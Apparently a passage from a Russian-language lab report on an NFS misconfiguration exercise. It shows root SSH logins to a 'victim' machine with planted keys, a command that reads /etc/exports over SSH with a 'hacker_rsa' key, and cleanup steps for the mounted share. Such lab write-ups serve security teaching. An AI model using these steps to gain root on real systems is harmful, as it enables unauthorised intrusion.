
1. Перейдем в каталог */root/.ssh/*
2. Подключаемся по ssh к машине жертвы командой *ssh -i /root/.ssh/test_key root@192.168.50.121*, подтвердив диалоговом окне подключение.
3. Просмотрим список подключенных машин к серверу NFS командой *showmount –a 192.168.50.121*
4. Размонтируем файловую систему машины-жертвы
5. Убедимся в её отсутствии командой df –k;
6. Командой showmount –a 192.168.50.121 убедимся, что ip адрес атакующей машины исчез.

IP адрес не исчезает, но df -k не показывает файловую систему

**6) *Оформление результатов работы***

1. Последовательно выведем в консоль результаты выполнения следующих команд и сделаем один (или два) скриншота:

* ssh -i /root/.ssh/hacker_rsa root@ MS_IP "cat /etc/exports"
* ssh -i /root/.ssh/hacker_rsa root@ MS_IP "date"
* date
* echo "Ф.И.О. проводившего работу "

